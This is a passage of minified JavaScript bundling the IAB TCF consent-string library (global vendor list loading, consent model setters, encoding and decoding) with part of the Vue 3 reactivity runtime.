o.map(n=>_e({langId:n.langId,privacy:n.privacy},n.legIntClaim?{legIntClaim:n.legIntClaim}:{}))}static cloneVendor(o){return _e(_e(_e(_e(_e(_e(_e(_e(_e(_e(_e({id:o.id,name:o.name,purposes:Array.from(o.purposes),legIntPurposes:Array.from(o.legIntPurposes),flexiblePurposes:Array.from(o.flexiblePurposes),specialPurposes:Array.from(o.specialPurposes),features:Array.from(o.features),specialFeatures:Array.from(o.specialFeatures)},o.overflow?{overflow:{httpGetLimit:o.overflow.httpGetLimit}}:{}),typeof o.cookieMaxAgeSeconds=="number"||o.cookieMaxAgeSeconds===null?{cookieMaxAgeSeconds:o.cookieMaxAgeSeconds}:{}),o.usesCookies!==void 0?{usesCookies:o.usesCookies}:{}),o.policyUrl?{policyUrl:o.policyUrl}:{}),o.cookieRefresh!==void 0?{cookieRefresh:o.cookieRefresh}:{}),o.usesNonCookieAccess!==void 0?{usesNonCookieAccess:o.usesNonCookieAccess}:{}),o.dataRetention?{dataRetention:this.cloneDataRetention(o.dataRetention)}:{}),o.urls?{urls:this.cloneVendorUrls(o.urls)}:{}),o.dataDeclaration?{dataDeclaration:Array.from(o.dataDeclaration)}:{}),o.deviceStorageDisclosureUrl?{deviceStorageDisclosureUrl:o.deviceStorageDisclosureUrl}:{}),o.deletedDate?{deletedDate:o.deletedDate}:{})}cloneVendors(){let o={};for(let n of Object.keys(this.fullVendorList))o[n]=se.cloneVendor(this.fullVendorList[n]);return o}changeLanguage(o){return Pe(this,null,function*(){let n=o;try{n=se.consentLanguages.parseLanguage(o)}catch(s){throw new po("Error during parsing the language: "+s.message)}let r=o.toUpperCase();if(!(n.toLowerCase()===se.DEFAULT_LANGUAGE.toLowerCase()&&!se.LANGUAGE_CACHE.has(r))&&n!==this.lang_)if(this.lang_=n,se.LANGUAGE_CACHE.has(r)){let s=se.LANGUAGE_CACHE.get(r);for(let i in s)s.hasOwnProperty(i)&&(this[i]=s[i])}else{let s=se.baseUrl+se.languageFilename.replace("[LANG]",this.lang_.toLowerCase());try{yield this.fetchJson(s),this.cacheLang_=r,this.cacheLanguage()}catch(i){throw new po("unable to load language: "+i.message)}}})}get language(){return this.lang_}isVendorList(o){return o!==void 0&&o.vendors!==void 0}populate(o){this.purposes=o.purposes,this.specialPurposes=o.specialPurposes,this.features=o.features,this.specialFeatures=o.specialFeatures,this.stacks=o.stacks,this.dataCategories=o.dataCategories,this.isVendorList(o)&&(this.gvlSpecificationVersion=o.gvlSpecificationVersion,this.tcfPolicyVersion=o.tcfPolicyVersion,this.vendorListVersion=o.vendorListVersion,this.lastUpdated=o.lastUpdated,typeof this.lastUpdated=="string"&&(this.lastUpdated=new Date(this.lastUpdated)),this.vendors_=o.vendors,this.fullVendorList=o.vendors,this.mapVendors(),this.isReady_=!0,this.isLatest&&se.CACHE.set(se.LATEST_CACHE_KEY,this.getJson()),se.CACHE.has(this.vendorListVersion)||se.CACHE.set(this.vendorListVersion,this.getJson())),this.cacheLanguage()}mapVendors(o){this.byPurposeVendorMap={},this.bySpecialPurposeVendorMap={},this.byFeatureVendorMap={},this.bySpecialFeatureVendorMap={},Object.keys(this.purposes).forEach(n=>{this.byPurposeVendorMap[n]={legInt:new Set,consent:new Set,flexible:new Set}}),Object.keys(this.specialPurposes).forEach(n=>{this.bySpecialPurposeVendorMap[n]=new Set}),Object.keys(this.features).forEach(n=>{this.byFeatureVendorMap[n]=new Set}),Object.keys(this.specialFeatures).forEach(n=>{this.bySpecialFeatureVendorMap[n]=new Set}),Array.isArray(o)||(o=Object.keys(this.fullVendorList).map(n=>+n)),this.vendorIds=new Set(o),this.vendors_=o.reduce((n,r)=>{let s=this.vendors_[String(r)];return s&&s.deletedDate===void 0&&(s.purposes.forEach(i=>{this.byPurposeVendorMap[String(i)].consent.add(r)}),s.specialPurposes.forEach(i=>{this.bySpecialPurposeVendorMap[String(i)].add(r)}),s.legIntPurposes.forEach(i=>{this.byPurposeVendorMap[String(i)].legInt.add(r)}),s.flexiblePurposes&&s.flexiblePurposes.forEach(i=>{this.byPurposeVendorMap[String(i)].flexible.add(r)}),s.features.forEach(i=>{this.byFeatureVendorMap[String(i)].add(r)}),s.specialFeatures.forEach(i=>{this.bySpecialFeatureVendorMap[String(i)].add(r)}),n[r]=s),n},{})}getFilteredVendors(o,n,r,s){let i=o.charAt(0).toUpperCase()+o.slice(1),a,l={};return o==="purpose"&&r?a=this["by"+i+"VendorMap"][String(n)][r]:a=this["by"+(s?"Special":"")+i+"VendorMap"][String(n)],a.forEach(u=>{l[String(u)]=this.vendors[String(u)]}),l}getVendorsWithConsentPurpose(o){return this.getFilteredVendors("purpose",o,"consent")}getVendorsWithLegIntPurpose(o){return this.getFilteredVendors("purpose",o,"legInt")}getVendorsWithFlexiblePurpose(o){return this.getFilteredVendors("purpose",o,"flexible")}getVendorsWithSpecialPurpose(o){return this.getFilteredVendors("purpose",o,void 0,!0)}getVendorsWithFeature(o){return this.getFilteredVendors("feature",o)}getVendorsWithSpecialFeature(o){return this.getFilteredVendors("feature",o,void 0,!0)}get vendors(){return this.vendors_}narrowVendorsTo(o){this.mapVendors(o)}get isReady(){return this.isReady_}clone(){let o=new se(this.getJson());return this.lang_!==se.DEFAULT_LANGUAGE&&o.changeLanguage(this.lang_),o}static isInstanceOf(o){return typeof o=="object"&&typeof o.narrowVendorsTo=="function"}};m(se,"LANGUAGE_CACHE",new Map),m(se,"CACHE",new Map),m(se,"LATEST_CACHE_KEY",0),m(se,"DEFAULT_LANGUAGE","EN"),m(se,"consentLanguages",new is),m(se,"baseUrl_"),m(se,"latestFilename","vendor-list.json"),m(se,"versionedFilename","archives/vendor-list-v[VERSION].json"),m(se,"languageFilename","purposes-[LANG].json");var Bt=se;var mo=class extends At{constructor(o){super();m(this,"isServiceSpecific_",!1);m(this,"supportOOB_",!0);m(this,"useNonStandardTexts_",!1);m(this,"purposeOneTreatment_",!1);m(this,"publisherCountryCode_","AA");m(this,"version_",2);m(this,"consentScreen_",0);m(this,"policyVersion_",5);m(this,"consentLanguage_","EN");m(this,"cmpId_",0);m(this,"cmpVersion_",0);m(this,"vendorListVersion_",0);m(this,"numCustomPurposes_",0);m(this,"gvl_");m(this,"created");m(this,"lastUpdated");m(this,"specialFeatureOptins",new Ze);m(this,"purposeConsents",new Ze);m(this,"purposeLegitimateInterests",new Ze);m(this,"publisherConsents",new Ze);m(this,"publisherLegitimateInterests",new Ze);m(this,"publisherCustomConsents",new Ze);m(this,"publisherCustomLegitimateInterests",new Ze);m(this,"customPurposes");m(this,"vendorConsents",new Ze);m(this,"vendorLegitimateInterests",new Ze);m(this,"vendorsDisclosed",new Ze);m(this,"vendorsAllowed",new Ze);m(this,"publisherRestrictions",new xn);o&&(this.gvl=o),this.updated()}set gvl(o){Bt.isInstanceOf(o)||(o=new Bt(o)),this.gvl_=o,this.publisherRestrictions.gvl=o}get gvl(){return this.gvl_}set cmpId(o){if(o=Number(o),Number.isInteger(o)&&o>1)this.cmpId_=o;else throw new _t("cmpId",o)}get cmpId(){return this.cmpId_}set cmpVersion(o){if(o=Number(o),Number.isInteger(o)&&o>-1)this.cmpVersion_=o;else throw new _t("cmpVersion",o)}get cmpVersion(){return this.cmpVersion_}set consentScreen(o){if(o=Number(o),Number.isInteger(o)&&o>-1)this.consentScreen_=o;else throw new _t("consentScreen",o)}get consentScreen(){return this.consentScreen_}set consentLanguage(o){this.consentLanguage_=o}get consentLanguage(){return this.consentLanguage_}set publisherCountryCode(o){if(/^([A-z]){2}$/.test(o))this.publisherCountryCode_=o.toUpperCase();else throw new _t("publisherCountryCode",o)}get publisherCountryCode(){return this.publisherCountryCode_}set vendorListVersion(o){if(o=Number(o)>>0,o<0)throw new _t("vendorListVersion",o);this.vendorListVersion_=o}get vendorListVersion(){return this.gvl?this.gvl.vendorListVersion:this.vendorListVersion_}set policyVersion(o){if(this.policyVersion_=parseInt(o,10),this.policyVersion_<0)throw new _t("policyVersion",o)}get policyVersion(){return this.gvl?this.gvl.tcfPolicyVersion:this.policyVersion_}set version(o){this.version_=parseInt(o,10)}get version(){return this.version_}set isServiceSpecific(o){this.isServiceSpecific_=o}get isServiceSpecific(){return this.isServiceSpecific_}set useNonStandardTexts(o){this.useNonStandardTexts_=o}get useNonStandardTexts(){return this.useNonStandardTexts_}set supportOOB(o){this.supportOOB_=o}get supportOOB(){return this.supportOOB_}set purposeOneTreatment(o){this.purposeOneTreatment_=o}get purposeOneTreatment(){return this.purposeOneTreatment_}setAllVendorConsents(){this.vendorConsents.set(this.gvl.vendors)}unsetAllVendorConsents(){this.vendorConsents.empty()}setAllVendorsDisclosed(){this.vendorsDisclosed.set(this.gvl.vendors)}unsetAllVendorsDisclosed(){this.vendorsDisclosed.empty()}setAllVendorsAllowed(){this.vendorsAllowed.set(this.gvl.vendors)}unsetAllVendorsAllowed(){this.vendorsAllowed.empty()}setAllVendorLegitimateInterests(){this.vendorLegitimateInterests.set(this.gvl.vendors)}unsetAllVendorLegitimateInterests(){this.vendorLegitimateInterests.empty()}setAllPurposeConsents(){this.purposeConsents.set(this.gvl.purposes)}unsetAllPurposeConsents(){this.purposeConsents.empty()}setAllPurposeLegitimateInterests(){this.purposeLegitimateInterests.set(this.gvl.purposes)}unsetAllPurposeLegitimateInterests(){this.purposeLegitimateInterests.empty()}setAllSpecialFeatureOptins(){this.specialFeatureOptins.set(this.gvl.specialFeatures)}unsetAllSpecialFeatureOptins(){this.specialFeatureOptins.empty()}setAll(){this.setAllVendorConsents(),this.setAllPurposeLegitimateInterests(),this.setAllSpecialFeatureOptins(),this.setAllPurposeConsents(),this.setAllVendorLegitimateInterests()}unsetAll(){this.unsetAllVendorConsents(),this.unsetAllPurposeLegitimateInterests(),this.unsetAllSpecialFeatureOptins(),this.unsetAllPurposeConsents(),this.unsetAllVendorLegitimateInterests()}get numCustomPurposes(){let o=this.numCustomPurposes_;if(typeof this.customPurposes=="object"){let n=Object.keys(this.customPurposes).sort((r,s)=>Number(r)-Number(s));o=parseInt(n.pop(),10)}return o}set numCustomPurposes(o){if(this.numCustomPurposes_=parseInt(o,10),this.numCustomPurposes_<0)throw new _t("numCustomPurposes",o)}updated(){let o=new Date,n=new Date(Date.UTC(o.getUTCFullYear(),o.getUTCMonth(),o.getUTCDate()));this.created=n,this.lastUpdated=n}};m(mo,"consentLanguages",Bt.consentLanguages);var St=class{static encode(t,o){let n="",r;return t=ar.process(t,o),Array.isArray(o==null?void 0:o.segments)?r=o.segments:r=new cs(t,o)[""+t.version],r.forEach((s,i)=>{let a="";i<r.length-1&&(a="."),n+=Cn.encode(t,s)+a}),n}static decode(t,o){let n=t.split("."),r=n.length;o||(o=new mo);for(let s=0;s<r;s++){let i=n[s],l=Ft.decode(i.charAt(0)).substr(0,V.segmentType),u=Vo.ID_TO_KEY[ae.decode(l,V.segmentType).toString()];Cn.decode(i,o,u)}return o}};function Vl(e,t){return Pe(this,null,function*(){Bt.baseUrl=e;let o=new Bt;return yield o.readyPromise.then(()=>Pe(null,null,function*(){return yield o.changeLanguage(t),o}))})}function wn(e){let t=Object.create(null);for(let o of e.split(","))t[o]=1;return o=>o in t}var ge={},Zo=[],Ht=()=>{},ki=()=>!1,Sn=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&(e.charCodeAt(2)>122||e.charCodeAt(2)<97),lr=e=>e.startsWith("onUpdate:"),He=Object.assign,ds=(e,t)=>{let o=e.indexOf(t);o>-1&&e.splice(o,1)},jf=Object.prototype.hasOwnProperty,ve=(e,t)=>jf.call(e,t),ne=Array.isArray,Xo=e=>cr(e)==="[object Map]",Nn=e=>cr(e)==="[object Set]",Dl=e=>cr(e)==="[object Date]";var Ee=e=>typeof e=="function",Be=e=>typeof e=="string",bt=e=>typeof e=="symbol",ke=e=>e!==null&&typeof e=="object",Ai=e=>(ke(e)||Ee(e))&&Ee(e.then)&&Ee(e.catch),Ll=Object.prototype.toString,cr=e=>Ll.call(e),Ii=e=>cr(e).slice(8,-1),Tn=e=>cr(e)==="[object Object]",ps=e=>Be(e)&&e!=="NaN"&&e[0]!=="-"&&""+parseInt(e,10)===e,On=wn(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted");var fs=e=>{let t=Object.create(null);return(o=>t[o]||(t[o]=e(o)))},Wf=/-\w/g,ct=fs(e=>e.replace(Wf,t=>t.slice(1).toUpperCase())),zf=/\B([A-Z])/g,gt=fs(e=>e.replace(zf,"-$1").toLowerCase()),ur=fs(e=>e.charAt(0).toUpperCase()+e.slice(1)),dr=fs(e=>e?"on".concat(ur(e)):""),ut=(e,t)=>!Object.is(e,t),kn=(e,...t)=>{for(let o=0;o<e.length;o++)e[o](...t)},ms=(e,t,o,n=!1)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,writable:n,value:o})},Vi=e=>{let t=parseFloat(e);return isNaN(t)?e:t},pr=e=>{let t=Be(e)?Number(e):NaN;return isNaN(t)?e:t},Pl,An=()=>Pl||(Pl=typeof globalThis!="undefined"?globalThis:typeof self!="undefined"?self:typeof window!="undefined"?window:typeof global!="undefined"?global:{});function fr(e){if(ne(e)){let t={};for(let o=0;o<e.length;o++){let n=e[o],r=Be(n)?qf(n):fr(n);if(r)for(let s in r)t[s]=r[s]}return t}else if(Be(e)||ke(e))return e}var Gf=/;(?![^(]*\))/g,Kf=/:([^]+)/,Yf=/\/\*[^]*?\*\//g;function qf(e){let t={};return e.replace(Yf,"").split(Gf).forEach(o=>{if(o){let n=o.split(Kf);n.length>1&&(t[n[0].trim()]=n[1].trim())}}),t}function Te(e){let t="";if(Be(e))t=e;else if(ne(e))for(let o=0;o<e.length;o++){let n=Te(e[o]);n&&(t+=n+" ")}else if(ke(e))for(let o in e)e[o]&&(t+=o+" ");return t.trim()}var Rl="itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly",Ml=wn(Rl),Jf=wn(Rl+",async,autofocus,autoplay,controls,default,defer,disabled,hidden,inert,loop,open,required,reversed,scoped,seamless,checked,muted,multiple,selected");function hs(e){return!!e||e===""}function Qf(e,t){if(e.length!==t.length)return!1;let o=!0;for(let n=0;o&&n<e.length;n++)o=en(e[n],t[n]);return o}function en(e,t){if(e===t)return!0;let o=Dl(e),n=Dl(t);if(o||n)return o&&n?e.getTime()===t.getTime():!1;if(o=bt(e),n=bt(t),o||n)return e===t;if(o=ne(e),n=ne(t),o||n)return o&&n?Qf(e,t):!1;if(o=ke(e),n=ke(t),o||n){if(!o||!n)return!1;let r=Object.keys(e).length,s=Object.keys(t).length;if(r!==s)return!1;for(let i in e){let a=e.hasOwnProperty(i),l=t.hasOwnProperty(i);if(a&&!l||!a&&l||!en(e[i],t[i]))return!1}}return String(e)===String(t)}function Di(e,t){return e.findIndex(o=>en(o,t))}var $l=e=>!!(e&&e.__v_isRef===!0),R=e=>Be(e)?e:e==null?"":ne(e)||ke(e)&&(e.toString===Ll||!Ee(e.toString))?$l(e)?R(e.value):JSON.stringify(e,Fl,2):String(e),Fl=(e,t)=>$l(t)?Fl(e,t.value):Xo(t)?{["Map(".concat(t.size,")")]:[...t.entries()].reduce((o,[n,r],s)=>(o[Oi(n,s)+" =>"]=r,o),{})}:Nn(t)?{["Set(".concat(t.size,")")]:[...t.values()].map(o=>Oi(o))}:bt(t)?Oi(t):ke(t)&&!ne(t)&&!Tn(t)?String(t):t,Oi=(e,t="")=>{var o;return bt(e)?"Symbol(".concat((o=e.description)!=null?o:t,")"):e};function Zf(e,...t){console.warn("[Vue warn] ".concat(e),...t)}var dt,Vn=class{constructor(t=!1){this.detached=t,this._active=!0,this._on=0,this.effects=[],this.cleanups=[],this._isPaused=!1,this.parent=dt,!t&&dt&&(this.index=(dt.scopes||(dt.scopes=[])).push(this)-1)}get active(){return this._active}pause(){if(this._active){this._isPaused=!0;let t,o;if(this.scopes)for(t=0,o=this.scopes.length;t<o;t++)this.scopes[t].pause();for(t=0,o=this.effects.length;t<o;t++)this.effects[t].pause()}}resume(){if(this._active&&this._isPaused){this._isPaused=!1;let t,o;if(this.scopes)for(t=0,o=this.scopes.length;t<o;t++)this.scopes[t].resume();for(t=0,o=this.effects.length;t<o;t++)this.effects[t].resume()}}run(t){if(this._active){let o=dt;try{return dt=this,t()}finally{dt=o}}}on(){++this._on===1&&(this.prevScope=dt,dt=this)}off(){this._on>0&&--this._on===0&&(dt=this.prevScope,this.prevScope=void 0)}stop(t){if(this._active){this._active=!1;let o,n;for(o=0,n=this.effects.length;o<n;o++)this.effects[o].stop();for(this.effects.length=0,o=0,n=this.cleanups.length;o<n;o++)this.cleanups[o]();if(this.cleanups.length=0,this.scopes){for(o=0,n=this.scopes.length;o<n;o++)this.scopes[o].stop(!0);this.scopes.length=0}if(!this.detached&&this.parent&&!t){let r=this.parent.scopes.pop();r&&r!==this&&(this.parent.scopes[this.index]=r,r.index=this.index)}this.parent=void 0}}};function Cs(e){return new Vn(e)}function ws(){return dt}function Ki(e,t=!1){dt&&dt.cleanups.push(e)}var Le;var Pi=new WeakSet,Dn=class{constructor(t){this.fn=t,this.deps=void 0,this.depsTail=void 0,this.flags=5,this.next=void 0,this.cleanup=void 0,this.scheduler=void 0,dt&&dt.active&&dt.effects.push(this)}pause(){this.flags|=64}resume(){this.flags&64&&(this.flags&=-65,Pi.has(this)&&(Pi.delete(this),this.trigger()))}notify(){this.flags&2&&!(this.flags&32)||this.flags&8||jl(this)}run(){if(!(this.flags&1))return this.fn();this.flags|=2,Ul(this),Wl(this);let t=Le,o=jt;Le=this,jt=!0;try{return this.fn()}finally{zl(this),Le=t,jt=o,this.flags&=-3}}stop(){if(this.flags&1){for(let t=this.deps;t;t=t.nextDep)Ji(t);this.deps=this.depsTail=void 0,Ul(this),this.onStop&&this.onStop(),this.flags&=-2}}trigger(){this.flags&64?Pi.add(this):this.scheduler?this.scheduler():this.runIfDirty()}runIfDirty(){Mi(this)&&this.run()}get dirty(){return Mi(this)}},Hl=0,hr,gr;function jl(e,t=!1){if(e.flags|=8,t){e.next=gr,gr=e;return}e.next=hr,hr=e}function Yi(){Hl++}function qi(){if(--Hl>0)return;if(gr){let t=gr;for(gr=void 0;t;){let o=t.next;t.next=void 0,t.flags&=-9,t=o}}let e;for(;hr;){let t=hr;for(hr=void 0;t;){let o=t.next;if(t.next=void 0,t.flags&=-9,t.flags&1)try{t.trigger()}catch(n){e||(e=n)}t=o}}if(e)throw e}function Wl(e){for(let t=e.deps;t;t=t.nextDep)t.version=-1,t.prevActiveLink=t.dep.activeLink,t.dep.activeLink=t}function zl(e){let t,o=e.depsTail,n=o;for(;n;){let r=n.prevDep;n.version===-1?(n===o&&(o=r),Ji(n),Xf(n)):t=n,n.dep.activeLink=n.prevActiveLink,n.prevActiveLink=void 0,n=r}e.deps=t,e.depsTail=o}function Mi(e){for(let t=e.deps;t;t=t.nextDep)if(t.dep.version!==t.version||t.dep.computed&&(Gl(t.dep.computed)||t.dep.version!==t.version))return!0;return!!e._dirty}function Gl(e){if(e.flags&4&&!(e.flags&16)||(e.flags&=-17,e.globalVersion===vr)||(e.globalVersion=vr,!e.isSSR&&e.flags&128&&(!e.deps&&!e._dirty||!Mi(e))))return;e.flags|=2;let t=e.dep,o=Le,n=jt;Le=e,jt=!0;try{Wl(e);let r=e.fn(e._value);(t.version===0||ut(r,e._value))&&(e.flags|=128,e._value=r,t.version++)}catch(r){throw t.version++,r}finally{Le=o,jt=n,zl(e),e.flags&=-3}}function Ji(e,t=!1){let{dep:o,prevSub:n,nextSub:r}=e;if(n&&(n.nextSub=r,e.prevSub=void 0),r&&(r.prevSub=n,e.nextSub=void 0),o.subs===e&&(o.subs=n,!n&&o.computed)){o.computed.flags&=-5;for(let s=o.computed.deps;s;s=s.nextDep)Ji(s,!0)}!t&&!--o.sc&&o.map&&o.map.delete(o.key)}function Xf(e){let{prevDep:t,nextDep:o}=e;t&&(t.nextDep=o,e.prevDep=void 0),o&&(o.prevDep=t,e.nextDep=void 0)}var jt=!0,Kl=[];function go(){Kl.push(jt),jt=!1}function vo(){let e=Kl.pop();jt=e===void 0?!0:e}function Ul(e){let{cleanup:t}=e;if(e.cleanup=void 0,t){let o=Le;Le=void 0;try{t()}finally{Le=o}}}var vr=0,$i=class{constructor(t,o){this.sub=t,this.dep=o,this.version=o.version,this.nextDep=this.prevDep=this.nextSub=this.prevSub=this.prevActiveLink=void 0}},Pn=class{constructor(t){this.computed=t,this.version=0,this.activeLink=void 0,this.subs=void 0,this.map=void 0,this.key=void 0,this.sc=0,this.__v_skip=!0}track(t){if(!Le||!jt||Le===this.computed)return;let o=this.activeLink;if(o===void 0||o.sub!==Le)o=this.activeLink=new $i(Le,this),Le.deps?(o.prevDep=Le.depsTail,Le.depsTail.nextDep=o,Le.depsTail=o):Le.deps=Le.depsTail=o,Yl(o);else if(o.version===-1&&(o.version=this.version,o.nextDep)){let n=o.nextDep;n.prevDep=o.prevDep,o.prevDep&&(o.prevDep.nextDep=n),o.prevDep=Le.depsTail,o.nextDep=void 0,Le.depsTail.nextDep=o,Le.depsTail=o,Le.deps===o&&(Le.deps=n)}return o}trigger(t){this.version++,vr++,this.notify(t)}notify(t){Yi();try{for(let o=this.subs;o;o=o.prevSub)o.sub.notify()&&o.sub.dep.notify()}finally{qi()}}};function Yl(e){if(e.dep.sc++,e.sub.flags&4){let t=e.dep.computed;if(t&&!e.dep.subs){t.flags|=20;for(let n=t.deps;n;n=n.nextDep)Yl(n)}let o=e.dep.subs;o!==e&&(e.prevSub=o,o&&(o.nextSub=e)),e.dep.subs=e}}var _s=new WeakMap,on=Symbol(""),Fi=Symbol(""),yr=Symbol("");function rt(e,t,o){if(jt&&Le){let n=_s.get(e);n||_s.set(e,n=new Map);let r=n.get(o);r||(n.set(o,r=new Pn),r.map=n,r.key=o),r.track()}}function Xt(e,t,o,n,r,s){let i=_s.get(e);if(!i){vr++;return}let a=l=>{l&&l.trigger()};if(Yi(),t==="clear")i.forEach(a);else{let l=ne(e),u=l&&ps(o);if(l&&o==="length"){let c=Number(n);i.forEach((p,g)=>{(g==="length"||g===yr||!bt(g)&&g>=c)&&a(p)})}else switch((o!==void 0||i.has(void 0))&&a(i.get(o)),u&&a(i.get(yr)),t){case"add":l?u&&a(i.get("length")):(a(i.get(on)),Xo(e)&&a(i.get(Fi)));break;case"delete":l||(a(i.get(on)),Xo(e)&&a(i.get(Fi)));break;case"set":Xo(e)&&a(i.get(on));break}}qi()}function em(e,t){let o=_s.get(e);return o&&o.get(t)}function In(e){let t=fe(e);return t===e?t:(rt(t,"iterate",yr),xt(e)?t:t.map(Xe))}function br(e){return rt(e=fe(e),"iterate",yr),e}var tm={__proto__:null,[Symbol.iterator](){return Li(this,Symbol.iterator,Xe)},concat(...e){return In(this).concat(...e.map(t=>ne(t)?In(t):t))},entries(){return Li(this,"entries",e=>(e[1]=Xe(e[1]),e))},every(e,t){return ho(this,"every",e,t,void 0,arguments)},filter(e,t){return ho(this,"filter",e,t,o=>o.map(Xe),arguments)},find(e,t){return ho(this,"find",e,t,Xe,arguments)},findIndex(e,t){return ho(this,"findIndex",e,t,void 0,arguments)},findLast(e,t){return ho(this,"findLast",e,t,Xe,arguments)},findLastIndex(e,t){return ho(this,"findLastIndex",e,t,void 0,arguments)},forEach(e,t){return ho(this,"forEach",e,t,void 0,arguments)},includes(...e){return Ri(this,"includes",e)},indexOf(...e){return Ri(this,"indexOf",e)},join(e){return In(this).join(e)},lastIndexOf(...e){return Ri(this,"lastIndexOf",e)},map(e,t){return ho(this,"map",e,t,void 0,arguments)},pop(){return mr(this,"pop")},push(...e){return mr(this,"push",e)},reduce(e,...t){return Bl(this,"reduce",e,t)},reduceRight(e,...t){return Bl(this,"reduceRight",e,t)},shift(){return mr(this,"shift")},some(e,t){return ho(this,"some",e,t,void 0,arguments)},splice(...e){return mr(this,"splice",e)},toReversed(){return In(this).toReversed()},toSorted(e){return In(this).toSorted(e)},toSpliced(...e){return In(this).toSpliced(...e)},unshift(...e){return mr(this,"unshift",e)},values(){return Li(this,"values",Xe)}};function Li(e,t,o){let n=br(e),r=n[t]();return n!==e&&!xt(e)&&(r._next=r.next,r.next=()=>{let s=r._next();return s.value&&(s.value=o(s.value)),s}),r}var om=Array.prototype;function ho(e,t,o,n,r,s){let i=br(e),a=i!==e&&!xt(e),l=i[t];if(l!==om[t]){let p=l.apply(e,s);return a?Xe(p):p}let u=o;i!==e&&(a?u=function(p,g){return o.call(this,Xe(p),g,e)}:o.length>2&&(u=function(p,g){return o.call(this,p,g,e)}));let c=l.call(i,u,n);return a&&r?r(c):c}function Bl(e,t,o,n){let r=br(e),s=o;return r!==e&&(xt(e)?o.length>3&&(s=function(i,a,l){return o.call(this,i,a,l,e)}):s=function(i,a,l){return o.call(this,i,Xe(a),l,e)}),r[t](s,...n)}function Ri(e,t,o){let n=fe(e);rt(n,"iterate",yr);let r=n[t](...o);return(r===-1||r===!1)&&xr(o[0])?(o[0]=fe(o[0]),n[t](...o)):r}function mr(e,t,o=[]){go(),Yi();let n=fe(e)[t].apply(e,o);return qi(),vo(),n}var nm=wn("__proto__,__v_isRef,__isVue"),ql=new Set(Object.getOwnPropertyNames(Symbol).filter(e=>e!=="arguments"&&e!=="caller").map(e=>Symbol[e]).filter(bt));function rm(e){bt(e)||(e=String(e));let t=fe(this);return rt(t,"has",e),t.hasOwnProperty(e)}var bs=class{constructor(t=!1,o=!1){this._isReadonly=t,this._isShallow=o}get(t,o,n){if(o==="__v_skip")return t.__v_skip;let r=this._isReadonly,s=this._isShallow;if(o==="__v_isReactive")return!r;if(o==="__v_isReadonly")return r;if(o==="__v_isShallow")return s;if(o==="__v_raw")return n===(r?s?fm:Zl:s?Ql:Jl).get(t)||Object.getPrototypeOf(t)===Object.getPrototypeOf(n)?t:void 0;let i=ne(t);if(!r){let l;if(i&&(l=tm[o]))return l;if(o==="hasOwnProperty")return rm}let a=Reflect.get(t,o,ue(t)?t:n);return(bt(o)?ql.has(o):nm(o))||(r||rt(t,"get",o),s)?a:ue(a)?i&&ps(o)?a:a.value:ke(a)?r?Xi(a):Ln(a):a}},xs=class extends bs{constructor(t=!1){super(!1,t)}set(t,o,n,r){let s=t[o];if(!this._isShallow){let l=to(s);if(!xt(n)&&!to(n)&&(s=fe(s),n=fe(n)),!ne(t)&&ue(s)&&!ue(n))return l||(s.value=n),!0}let i=ne(t)&&ps(o)?Number(o)<t.length:ve(t,o),a=Reflect.set(t,o,n,ue(t)?t:r);return t===fe(r)&&(i?ut(n,s)&&Xt(t,"set",o,n,s):Xt(t,"add",o,n)),a}deleteProperty(t,o){let n=ve(t,o),r=t[o],s=Reflect.deleteProperty(t,o);return s&&n&&Xt(t,"delete",o,void 0,r),s}has(t,o){let n=Reflect.has(t,o);return(!bt(o)||!ql.has(o))&&rt(t,"has",o),n}ownKeys(t){return rt(t,"iterate",ne(t)?"length":on),Reflect.ownKeys(t)}},Ui=class extends bs{constructor(t=!1){super(!0,t)}set(t,o){return!0}deleteProperty(t,o){return!0}},sm=new xs,im=new Ui,am=new xs(!0);var Bi=e=>e,gs=e=>Reflect.getPrototypeOf(e);function lm(e,t,o){return function(...n){let r=this.__v_raw,s=fe(r),i=Xo(s),a=e==="entries"||e===Symbol.iterator&&i,l=e==="keys"&&i,u=r[e](...n),c=o?Bi:t?_r:Xe;return!t&&rt(s,"iterate",l?Fi:on),{next(){let{value:p,done:g}=u.next();return g?{value:p,done:g}:{value:a?[c(p[0]),c(p[1])]:c(p),done:g}},[Symbol.iterator](){return this}}}}function vs(e){return function(...t){return e==="delete"?!1:e==="clear"?void 0:this}}function cm(e,t){let o={get(r){let s=this.__v_raw,i=fe(s),a=fe(r);e||(ut(r,a)&&rt(i,"get",r),rt(i,"get",a));let{has:l}=gs(i),u=t?Bi:e?_r:Xe;if(l.call(i,r))return u(s.get(r));if(l.call(i,a))return u(s.get(a));s!==i&&s.get(r)},get size(){let r=this.__v_raw;return!e&&rt(fe(r),"iterate",on),r.size},has(r){let s=this.__v_raw,i=fe(s),a=fe(r);return e||(ut(r,a)&&rt(i,"has",r),rt(i,"has",a)),r===a?s.has(r):s.has(r)||s.has(a)},forEach(r,s){let i=this,a=i.__v_raw,l=fe(a),u=t?Bi:e?_r:Xe;return!e&&rt(l,"iterate",on),a.forEach((c,p)=>r.call(s,u(c),u(p),i))}};return He(o,e?{add:vs("add"),set:vs("set"),delete:vs("delete"),clear:vs("clear")}:{add(r){!t&&!xt(r)&&!to(r)&&(r=fe(r));let s=fe(this);return gs(s).has.call(s,r)||(s.add(r),Xt(s,"add",r,r)),this},set(r,s){!t&&!xt(s)&&!to(s)&&(s=fe(s));let i=fe(this),{has:a,get:l}=gs(i),u=a.call(i,r);u||(r=fe(r),u=a.call(i,r));let c=l.call(i,r);return i.set(r,s),u?ut(s,c)&&Xt(i,"set",r,s,c):Xt(i,"add",r,s),this},delete(r){let s=fe(this),{has:i,get:a}=gs(s),l=i.call(s,r);l||(r=fe(r),l=i.call(s,r));let u=a?a.call(s,r):void 0,c=s.delete(r);return l&&Xt(s,"delete",r,void 0,u),c},clear(){let r=fe(this),s=r.size!==0,i=void 0,a=r.clear();return s&&Xt(r,"clear",void 0,void 0,i),a}}),["keys","values","entries",Symbol.iterator].forEach(r=>{o[r]=lm(r,e,t)}),o}function Qi(e,t){let o=cm(e,t);return(n,r,s)=>r==="__v_isReactive"?!e:r==="__v_isReadonly"?e:r==="__v_raw"?n:Reflect.get(ve(o,r)&&r in n?o:n,r,s)}var um={get:Qi(!1,!1)},dm={get:Qi(!1,!0)},pm={get:Qi(!0,!1)};var Jl=new WeakMap,Ql=new 